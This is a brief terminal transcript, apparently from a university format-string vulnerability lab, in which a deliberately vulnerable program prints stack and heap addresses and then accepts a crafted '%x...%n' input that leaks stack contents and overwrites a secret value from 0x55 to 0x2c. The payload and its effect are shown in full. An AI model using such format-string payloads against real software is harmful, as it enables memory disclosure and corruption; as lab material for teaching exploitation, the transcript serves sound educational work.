 seed@ubuntu:~/Asg/Lab2$ ./prog
The variable user_input's address is 0xbfd7abe8 (on stack)
The variable secret's address is 0xbfd7abe4 (on stack)
The variable secret's value is 0x 88d0008 (on heap)
secret[0]'s address is 0x 88d0008 (on heap)
secret[1]'s address is 0x 88d000c (on heap)
secret[1]'s address is 143458316 (on heap)
Please enter a decimal integer
143458316
Please enter a string
%x21%x07%x%x%x%x%x%n
bfd7abe821bfd7ac6407d06a740b77aab481bfd7ad04
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x2c